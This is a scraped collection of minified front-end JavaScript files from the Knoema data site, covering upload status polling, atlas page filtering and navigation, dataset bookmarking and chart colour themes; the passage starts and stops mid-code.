"+s,t(i),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+e,t(i)):h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+o+" "+s,t(Math.abs(i)),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+o,t(Math.abs(i))));break;case"processing":i===null?c=f+r:(i=h.estimatedTimeInSec,c=i>0?Knoema.Utils.stringFormat(f+r+" "+e,t(i)):Knoema.Utils.stringFormat(f+r+" "+o,t(Math.abs(i))));break;case"successful":c=$.R("~/Js/Shared/task-status.js","Success");break;case"failed":case"cancelled":c=$.R("~/Js/Shared/task-status.js","Failed")}$("#status").show();$("#status #current-status").html(c);(h.status==="failed"||h.status==="successful"||h.status==="cancelled")&&(EventTracker.track("Upload - Complete",{Status:h.status,"Dataset Id":h.datasetId},function(){window.location.href="/user/uploadreport?id="+n}),EventTracker.increment("Number Of Uploads"))})})}var i=$("input#Id").val(),n=$("input#StatusType").val();i&&(n==="Download"?e(i):n==="Upload"?s(i):(n==="Transform"||n==="Aggregation"||n==="DownloadTemplate"||n==="Dump")&&($("#dataset-link").show(),f(i)))})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js
body_size: 407
content:
$(function(){$("body").on("click","div#atlas-tab-content div#letters a",function(){var n=$(this).closest("div#atlas-tab-content"),t=n.find("div.container"),i=t.find("li"+decodeURIComponent(this.hash));return $(window).stop(!0).scrollTo(i,{duration:1,interrupt:!0}),!1});var n="";$("body").on("keyup","#atlas-tab-content .filter-textarea input, #atlas-content .filter-textarea input",function(){var i=$(this),r=i.val().toLowerCase(),t;n!=r&&(n=r,$(".atlas-tab-content.providers").length>0?$(".atlas-tab-content.providers ul li").each(function(t,i){var r=$(i),u=r.find("a .provider-title").text().toLowerCase();n==""||u.indexOf(n)!=-1?r.show():r.hide()}):(t=i.closest("#atlas-tab-content, #atlas-content").find("li.letter"),t.hide(),t.find("ul li, .snowflake-cards > a").each(function(t,i){var r=$(i),u=r.find("a, h5").text().toLowerCase();u+=r.find(".ticker").text().toLowerCase();n==""||u.indexOf(n)!=-1?(r.show(),r.parents("li.letter").show()):r.hide()})))});$.defaultText({context:"div#atlas div.filter-textarea"})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js
body_size: -23
content:
$(function(){function u(){var n=document.documentElement.clientWidth-r.clientWidth,t=20+e;return n!=0?Math.floor(n*.5)-t:t}function t(){return(document.documentElement.clientHeight-o)*.5}function f(){$(window).scrollTop()>i?n.hasClass("visible")||n.addClass("visible").animate({opacity:.7},500):n.removeClass("visible").css("opacity",0);n.css("bottom",t())}var i=document.documentElement.clientHeight*2/3,r=document.getElementById("site-main");if(r){var n=$("span#back-to-top"),e=n.width(),o=n.height();n.css("right",u()).css("bottom",t());f();$(window).resize(function(){i=document.documentElement.clientHeight*2/3;n.css("right",u()).css("bottom",t())});$(window).scroll(function(){f()});$("div#site-main").on("click","span#back-to-top",function(){window.scrollTo(0,0)})}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js
body_size: 1181
content:
var ChartThemes;(function(n){n.Default={theme:{name:"default"},colors:["366092","262626","76933c","e26b0a","800000","993366","cc0000","60497a"],symbols:["circle","diamond","square","triangle","triangle-down"],chart:{zoomType:"x",backgroundColor:"#FFFFFF",borderWidth:0,borderRadius:0,alignTicks:!0,plotShadow:!1,plotBorderWidth:1,animation:!1,defaultSeriesType:"line"},credits:{enabled:!1},title:{text:""},plotOptions:{series:{turboThreshold:1e4,cursor:"pointer",marker:{enabled:!1},dataLabels:{connectorColor:"black",style:{color:"black",fontFamily:Knoema.DefaultFont,fontSize:"10pt",fontWeight:"normal"}}}},xAxis:{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",tickWidth:.5,lineWidth:.5,margin:10,type:"datetime"},yAxis:[{gridLineInterpolation:"polygon",gridLineColor:"#888888",gridLineWidth:0,labels:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:.5,margin:10,tickPosition:"outside"},{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:0,opposite:!0,tickPosition:"outside"}],legend:{itemStyle:{color:"#000000",fontFamily:Knoema.DefaultFont,fontSize:"10pt",fontWeight:"normal",textOverflow:"none"},enabled:!1,borderWidth:0,alignColumns:!1},tooltip:{borderRadius:0,borderWidth:0,style:{color:"#000",fontFamily:Knoema.DefaultFont,fontSize:"10pt"},crosshairs:[!0,!1]},series:[]};n.Blue={theme:{name:"blue"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(184, 204, 228)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}},yAxis:[{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}},{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}}],tooltip:{backgroundColor:"#dce6f1"}};n.Green={theme:{name:"green"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(196, 215, 155)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},yAxis:[{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}}],tooltip:{backgroundColor:"#d8e4bc"}};n.Orange={theme:{name:"orange"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},yAxis:[{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}}],tooltip:{backgroundColor:"#fde9d9"}};n.Gray={theme:{name:"gray"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(191, 191, 191)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},yAxis:[{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}}],tooltip:{backgroundColor:"#d9d9d9"}};n.Maroon={theme:{name:"maroon"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(243, 205, 149)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},yAxis:[{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}}],tooltip:{backgroundColor:"#faead2"}};n.Red={theme:{name:"red"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},yAxis:[{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}}],tooltip:{backgroundColor:"#fde9d9"}};n.Pink={theme:{name:"pink"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(255, 153, 153)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},yAxis:[{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}}],tooltip:{backgroundColor:"#ffcccc"}};n.Violet={theme:{name:"violet"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(204, 192, 218)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},yAxis:[{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}}],tooltip:{backgroundColor:"#e4dfec"}};n.White={theme:{name:"white"},chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}};n.Juicy={theme:{name:"juicy"},colors:["205e4c","b42b0a","304d95","7f0c52","ffde5d","1cb265","dc723e","4694c1"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}};n.Fruity={theme:{name:"fruity"},colors:["438631","0496d5","ff4b28","e9a14c","03497e","999999","71b45f","81d4e6"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}};n.Bluegreen={theme:{name:"bluegreen"},colors:["5270cc","00b300","2d4180","008000","101c3f","004000","7e98e6","80ff80"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}}})(ChartThemes||(ChartThemes={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js
body_size: 7836
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},AdaptiveAtlas=function(){function n(){this.letterHeights={};this.fakeThumbClass="fake-for-flex"}return n.prototype.init=function(){window.location.pathname==="/data/alternative"&&$(".company-name").each(function(n,t){var i=$(t);i.attr("title",i.text()).shave(i.height());i.find(".js-shave").length||i.removeAttr("title")});this.$container=$(".atlas-tab-content");this.setContainerWidth(this.getWidth());this.calcThumbnailsInit();this.calcThumbnails();this.calcContentColumnsInit();this.calcContentColumns();$(".atlas-tab-content").css("opacity",1)},n.prototype.getWidth=function(){return this.$container.innerWidth()},n.prototype.getContainerWidth=function(){return this.containerWidth},n.prototype.setContainerWidth=function(n){this.containerWidth=n},n.prototype.calcThumbnailsInit=function(){if(this.$thumbsContainer=this.$container.find("#g20-countries > ul, .tiles, .grid-view > ul"),this.$thumbsContainer.length){var t=this.$thumbsContainer.children().not("."+this.fakeThumbClass),n=t.first();this.thumbItemsCount=t.length;this.thumbItemsClass=n.attr("class");n.css("flex","none");this.thumbItemsWidth=n.outerWidth()+parseFloat(n.css("margin-left"))+parseFloat(n.css("margin-right"));n.css("flex","")}},n.prototype.calcThumbnails=function(){var n,t;if(this.thumbItemsCount&&this.getContainerWidth()){var f=this.$thumbsContainer.innerWidth(),i=Math.floor(f/this.thumbItemsWidth),e=Math.ceil(this.thumbItemsCount/i),r=e*i-this.thumbItemsCount,u=this.$thumbsContainer.children("li."+this.fakeThumbClass);if(u.length!==r){for(u.remove(),n="",t=0;t<r;t++)n+="<li class='"+this.thumbItemsClass+" "+this.fakeThumbClass+"'><\/li>";this.$thumbsContainer.append(n)}}},n.prototype.calcContentColumnsInit=function(){var t=this,n;(this.letterHeights={},this.columnsTotalHeight=0,this.$columnsContainer=this.$container.find(".container.auto-columns"),this.$columnsContainer.length)&&(this.columnsMinWidth=parseInt(this.$columnsContainer.data("min-width"))||200,n=this.$columnsContainer.find(".letter"),n.length)&&(n.each(function(n,i){t.letterHeights[i.id]=$(i).height()}),this.$letterBlocks=n.clone(),this.columnsTotalHeight=this.$columnsContainer.height())},n.prototype.calcContentColumns=function(){var u,s,e,o,r,t;if(this.columnsTotalHeight&&(u=Math.floor(this.getContainerWidth()/this.columnsMinWidth),this.$columnsContainer[0].children.length!==u)){var h=this.columnsTotalHeight/u,i=0,f=0,n=[];for(t in this.letterHeights)s=this.letterHeights[t],f+=s,$.isArray(n[i])||(n[i]=[]),n[i].push(t),f>h&&(i++,f=0);this.$columnsContainer.empty();for(e in n){for(o=$("<ul class='column'>"),r=0;r<n[e].length;r++)t=n[e][r],o.append(this.$letterBlocks.filter("[id='"+t+"']").clone());this.$columnsContainer.append(o)}}},n}(),adaptiveAtlas=new AdaptiveAtlas,SnowflakeAtlas,snowflakeAtlas;adaptiveAtlas.init();$(window).resize(function(){var n=adaptiveAtlas.getWidth();adaptiveAtlas.getContainerWidth()!==n&&(adaptiveAtlas.setContainerWidth(n),adaptiveAtlas.calcThumbnails(),adaptiveAtlas.calcContentColumns())});SnowflakeAtlas=function(){function n(){this.isSnowflakePage=Knoema.Utils.url.getParam().view==="snowflake"||location.pathname==="/snowflake"}return n.prototype.setParamToLinks=function(n){$(n).find("a").each(function(n,t){var i=t.getAttribute("href");i&&i.indexOf("/snowflake")!==0&&t.setAttribute("href",Knoema.Utils.url.setParam({view:"snowflake"},i))})},n.prototype.updateLinks=function(n){this.isSnowflakePage&&this.setParamToLinks(n||"#atlas-tabs, #g20-countries, .container:not(.dsbrowser2) .letter ul li, .indicator-column, .two-column, #see-also")},n.prototype.getDatasets=function(n,t){return __awaiter(this,void 0,void 0,function(){var r,i;return __generator(this,function(){return r={mode:"listing",fetchDimensions:!1,count:3},i=$(n).find(".snowflake-cards"),i.busy(Knoema.Utils.postJson("/api/1.0/meta/dataset",_.assign({},r,t),function(n){var t="";n.forEach(function(n){var i=Knoema.Utils.toMonthAndYearString(new Date(n.lastUpdatedOn||n.publicationDate));t+="<a class='snowflake-card' target='_blank' href='/"+n.id+"/"+n.title+"'>\n\t\t\t\t\t\t\t<h5>"+n.name+"<\/h5>\n\t\t\t\t\t\t\t<div class='date'>"+i+"<\/div>\n\t\t\t\t\t\t\t<div class='source'><b>Source:<\/b> "+n.source.name+"<\/div>\n\t\t\t\t\t\t\t<div class='description'>"+(n.rawDescription||"")+"<\/div>\n\t\t\t\t\t\t<\/a>"});i.html(t);i.find("h5").shave(60);i.find(".description").shave(60)})),[2]})})},n.prototype.getHomeData=function(){var r,i,f;if(this.isSnowflakePage&&(r=$("#snowflake-home"),r.length)){var t={featured:{name:$.R("~/Js/Atlas/atlas.js","Featured"),param:{topic:"forecast"}},latest:{name:$.R("~/Js/Atlas/atlas.js","Latest"),param:{}},third:{name:$.R("~/Js/Atlas/atlas.js","3rd Party"),param:{listingProvider:"ThirdParty"}}},n=Knoema.Utils.url.getParam().list,u=function(n,t,i){return"<div class='provider-category "+n+"'>\n\t\t\t\t\t\t\t<div class='category-name'>"+t+"<\/div>\n\t\t\t\t\t\t\t"+(i?"<a href='/snowflake?list="+n+"' class='see-more-topics'>"+$.R("~/Js/Atlas/atlas.js","More")+"<i class='fa fa-angle-right'><\/i><\/a>":"")+"\n\t\t\t\t\t\t\t<div class='snowflake-cards'><\/div>\n\t\t\t\t\t\t<\/div>"};if(n)f=n==="third"?100:15,r.append(u(n,t[n].name)).addClass("only-list"),this.getDatasets(".provider-category."+n,_.assign(t[n].param,{count:f}));else for(i in t)r.append(u(i,t[i].name,!0)),this.getDatasets(".provider-category."+i,t[i].param)}},n.prototype.replaceBreadCrumb=function(){$("#is-snowflake-view").val()==="True"&&$(".bread-crumb").length&&(this.setParamToLinks(".bread-crumb"),$(".bread-crumb a:not(.logo)").first().text("Snowflake Data Discovery").attr("href","/snowflake"))},n.prototype.init=function(){this.updateLinks();this.replaceBreadCrumb();$("#atlas-tab-content .snowflake-cards").find("h5").shave(60);$("#atlas-tab-content .snowflake-cards").find(".description").shave(60)},n}();snowflakeAtlas=new SnowflakeAtlas;snowflakeAtlas.init();$(function(){function p(n){var t=n.split("/");return t[t.length-1]==="datasets"?!0:t[t.length-2]==="sources"?!0:t[t.length-2]==="providers"?!0:!1}function w(){var i=$("div#menu-holder, #atlas-header.menu-on-left"),r=i.height()+parseInt(i.css("padding-top"))+parseInt(i.css("padding-bottom")),n=$("div.atlas-tab-content","div#atlas-tab-content"),u=n.css("box-sizing")!=="border-box"?parseInt(n.css("padding-top"))+parseInt(n.css("padding-bottom")):0,t;n.height()<r-u&&(n.css("min-height",r-u),t=r,n.children(":not(div.container)").each(function(n,i){t-=$(i).outerHeight(!0)}),t>500&&n.find("div.container").css("min-height",t).css("max-height",t))}function b(n,t){var r,i,u;$("#dialog-provider-metadata").remove();r=$("<div>",{id:"dialog-provider-metadata",title:"Edit "+t});i=$("<div>");i.width(658);i.height(400);r.append(i.get(0));u=new Knoema.TextEditor(i,n.html(),null,null,!0,null,!0);r.knDialog({modal:!0,width:720,height:520,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){n.empty().append(u.getContent());n.addClass("changed");r.dialog("close")}},"cancel"],create:function(){u.load()}})}function k(n){var i=n,t=$("#grantaccess-warning");i.accessRightsForManagersAreMissing?t.removeClass("grantaccess-ok").addClass("grantaccess-missing"):t.removeClass("grantaccess-missing").addClass("grantaccess-ok")}function d(n,t,i){Knoema.Utils.apiPost("/api/1.0/meta/provider",n,function(n){n.status=="successful"?i&&i(n):Knoema.Utils.showWarningMessage("<div>"+$.R("~/Js/Atlas/atlas.js","Error while saving provider metadata: ")+$.parseJSON(n.responseText).Errors+"<\/div>");t&&setTimeout(function(){return t.spinbutton("stop")},500)})}function g(){var n=$.Deferred(),i,r,t;if(Knoema.GadgetBin.isPublicUser()){for(i=[],r=Knoema.GadgetBin.getDataItems().filter(function(n){return n.resourceId&&!n.details&&!n.detailsParsed}),t=0;t<r.length;t++)i.push(r[t].resourceId);n.resolve(i)}else Knoema.Utils.apiGet("/api/1.0/me/pinned/",function(t){for(var r=[],i=0;i<t.length;i++)t[i].type==="Dataset"&&r.push(t[i].id);n.resolve(r)},function(){n.resolve([])});return n}function ot(n){for(var f,r,s,e,h=$("div#atlas-tab-content"),o=!1,u=["Content Group","Content Country","Content Topic","Content Source","Content Tier","Content Indicator","Content Region","Tab"],t={},i=0;i<u.length;i++)f=h.find("#TB-"+u[i].replace(" ","")),f.length&&(r=f.val(),t[u[i]]=r?r:null,r&&(o=!0));o&&(typeof amplitude=="object"&&(s=$.extend(t,$.extend({Url:n,userAgent:window.navigator.userAgent},_allGlobalProps)),amplitude.getInstance().logEvent(t["Content Group"]==="Atlas"?"Atlas - View":"Page - View",s)),knoemaTracker&&(e=t["Content Group"]==="Atlas",(e||t["Content Topic"])&&knoemaTracker.trackExt({eventName:e?"Atlas - View":"Page - View",properties:t,addPublicProperties:!0,removeNullValues:!0})))}function nt(){return __awaiter(this,void 0,void 0,function(){var n,t,r,i;return __generator(this,function(){return n=$(".feed.component-block"),t=$("input#Tag").val(),n.length>0&&t&&(r=Knoema.Components.Utils.executeRequestAsync("GET","/api/1.0/frontend/tags?tag="+t+"&all=true"),i=new Knoema.Components.GalleryTilesCollection,i.load({fitWidth:!0,viewType:"list"}),i.initAsync(n,null,r)),[2]})})}function o(n,t,i){var e,u,r,f;n&&(e=(n.href+"").replace(window.location.protocol,"").replace(window.location.host,"").replace("//",""),i||(y?history.pushState({href:n.href,topicTab:t},n.innerHTML,n.href):window.location.hash=n.attributes["data-fragment"].value),$("div.atlas-tab-content").height(800),u=[],r=[],p(n.href)&&(f=g(),r.push(f),f.done(function(n){return u=n})),r.push($.get(n.href,{partial:!0},function(t){$(n).parents("#atlas-tabs").find("li .active").removeClass("active");$(n).closest(".loading").removeClass("loading").addClass("active");$("div#atlas-tab-content").html(t);$("input#page-title","div#atlas-tab-content").length===1&&(document.title=$("input#page-title","div#atlas-tab-content").val());w();nt();ot(n.href)})),$("div.atlas-tab-content","div#atlas-tab-content").busy($.when.apply(null,r).done(function(){var n,t,i;for($(window).trigger("resize"),$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6}),n=0,t=u;n<t.length;n++)i=t[n],$("a#"+i).removeClass("unpinned").addClass("pinned"),$("a#"+i).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));adaptiveAtlas.init();snowflakeAtlas.init();snowflakeAtlas.getHomeData()})),gaTracker.TrackPageView(e));v=!1}function tt(n){n.indexOf("//")===0&&(n=location.protocol+n);var t=new URL(n);return t.origin+"/infographics"+t.pathname}function it(n,t){var i=$.tmpl("provider-asset-editor",{title:t?$.R("~/Js/Atlas/atlas.js","Add downloadable asset"):$.R("~/Js/Atlas/atlas.js","Edit downloadable asset"),name:n?n.Name:"",fileName:n?n.FileName:""});return new Promise(function(t){i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){n.Name=i.find("#asset-name").val().trim();rt(n);i.dialog("close");t(n.Name)}},"cancel"]})})}function rt(n,t){var i,u=$("#assets.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n)r=i.filter(function(t){return t.Path===n.Path})[0],r?(r.Name=n.Name,r.FileName=n.FileName):i.push(n);else if(t)r=i.filter(function(n){return n.Path===t})[0],r&&i.splice(i.indexOf(r),1);else return;else if(n)i=[n];else return;$("#assets.metadata-content").val(JSON.stringify(i));$("#assets.metadata-content").addClass("changed")}function st(){var i=$.tmpl("provider-insight-editor"),n=i.find("#dialog-warning-message");i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){var u=function(){n.text($.R("~/Js/Atlas/atlas.js","Please provide a link to the public dashboard."));n.show()},o,h,r,f,e;if(n.hide(),o=i.find("#insight-link").val().trim(),o){try{if(h=new URL(o),new URL(window.location.href).host!==h.host){u();return}}catch(c){n.text($.R("~/Js/Atlas/atlas.js","Please provide valid link"));n.show();return}r=h.pathname;f=!1;r.indexOf("/infographics")===0&&(f=!0,r=r.replace("/infographics",""));e=r.slice(1,r.length).split("/");e.length>0&&e[0]?$.ajax({url:Knoema.Utils.apiUrl("/api/1.0/resource/"+e[0]),success:function(n){if(n&&n.public&&n.type==="Page"){f&&(n.resourceUrl=tt(n.resourceUrl));n.rawDescription||(n.rawDescription=" ");ut({Id:n.id,IsInfographics:f})&&(t.push(n),s());i.remove();return}u()},error:function(){u()},suppressAjaxError:!0}):u()}}},"cancel"]})}function ut(n,t){var i,u=$("#insights.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n){if(r=i.filter(function(t){return t.Id===n.Id})[0],r)return!1;i.push(n)}else if(t)r=i.filter(function(n){return n.Id===t})[0],r&&i.splice(i.indexOf(r),1);else return!1;else if(n)i=[n];else return!1;return $("#insights.metadata-content").val(JSON.stringify(i)),$("#insights.metadata-content").addClass("changed"),!0}function s(){var n=$(".insights-container"),i,r;if(n.find(".component-block").length&&(n.find(".insights-container-header").appendTo(n),$(n.find(".delete")[0]).appendTo(n),n.find(".component-block").remove()),t.length===0){n.find(".insights-container-header").show();return}i=new Knoema.Components.GalleryTilesCollection;i.load({fitWidth:!1,viewType:"tiles-slider"});r=$("<div>",{"class":"gallery-tiles component-block"});n.append(r);i.initAsync(r,{resources:t}).then(function(){n.find(".component-slider-btns").prepend(n.find(".insights-container-header"));n.find(".component-block-item").append(n.find(".delete"))});n.on("click",".slider-btn",function(){setTimeout(function(){$(window).trigger("scroll")},500)})}var u,f,t,c,l,e,h;if(snowflakeAtlas.getHomeData(),window.location.pathname==="/atlas/sources/"&&window.location.hash){var i=$.deparam.fragment(),n=i.topic,r=i.source,a=i.region;i.menu==="topic"&&(window.location.href="/atlas/topics");i.menu==="region"&&(window.location.href="/atlas");r?(u={},r=r.replace(/  +/g," ").replace(/ /g,"-"),n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),u.topic=n),a&&(u.regionId=a),window.location.href=$.isEmptyObject(u)?"/atlas/sources/"+r:"/atlas/sources/"+r+"?"+$.param(u)):n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),window.location.href="/atlas/topics/"+n)}var v=!0,ft=$("a","ul#atlas-tabs li"),et=$.param.fragment(window.location.hash),y=Modernizr.history;et.length===0&&p(window.location.href)&&g().done(function(n){for(var r,t=0,i=n;t<i.length;t++)r=i[t],$("a#"+r).removeClass("unpinned").addClass("pinned"),$("a#"+r).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"))});nt();w();$("body").on("click","ul#atlas-tabs li a, a.see-more-topics",function(){return this.href?y?$(this).closest("ul.matrix").length>0?void 0:($(this).closest("h2").length?$(this).parent().addClass("loading"):$(this).addClass("loading"),$(this).hasClass("see-more-topics")&&$("#atlas-tabs a.atlas-nav").removeClass("active").filter("a[href*='list="+Knoema.Utils.url.getParam(this.href).list+"']").addClass("active"),o(this,$(this).closest("ul.topic-tabs").length>0,!1),!1):!0:!1});f=null;$("body").on("click","div.dsbrowser2 a.dataset-result-title",function(){var n=$(this);return n.hasClass("active")?(n.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),f=null):(f!=null&&f.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),n.addClass("active").parent().addClass("active").next().slideDown(500,"easeOutQuad"),f=n),!1});$("body").on("click","div.dsbrowser2 span.dataset-result-arrow",function(){$(this).next().click()});$("body").on("click","div#atlas a.dataset-pin",function(){var n=$(this),t,i;return n.hasClass("processing")?!1:(n.addClass("processing"),t=this.id,i=n.data("datasetname"),Knoema.Utils.isAuthenticated()?n.hasClass("pinned")?Knoema.GadgetBin.unpinResource(t,function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Add Dataset to Bookmarks"))}):Knoema.GadgetBin.pinResource(t,function(){EventTracker.track("Favorites - Add",{Content:"Dataset",Result:"Complete"});n.removeClass("unpinned processing").addClass("pinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));Knoema.GadgetBin.showGadgetAddedPopup(n,!1,"dataset")}):n.hasClass("pinned")||$("body").trigger("showGadgetBinPopupForAnonymousUser",[n.find("span"),"Dataset"]),!1)});$("#atlas").on("click","a.select-dataset",function(){var n=this.href;n.indexOf("/products/professional?return")!==-1&&(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Atlas"},function(){return!1},!0))});$("body").on("click","div#atlas div.container.topics-list a.ajax-handle",function(){if(!Modernizr.history)return!0;var t=ft.filter("."+this.attributes["data-fragment"].value),n=t.get(0)||this;return o(n),$(n).index(".ajax-handle")>15&&$.scrollTo("#atlas-tab-content"),!1});$("#edit-administrators").on("click",function(){var r;$("#dialog-provider-metadata").remove();var n=$('<div id="dialog-provider-metadata" title="'+$.R("~/Js/Atlas/atlas.js","Manage Administrators")+'"><\/div>'),t=$("#administrators"),i=$.R("~/Js/Atlas/atlas.js","Type e-mail addresses here separated by comma"),u=$('<div contenteditable="true" class="editor empty" data-title="'+i+'">'+i+'<\/div><div class="prompt"><\/div>');return n.append(u),r=t.val().split(";").join(", 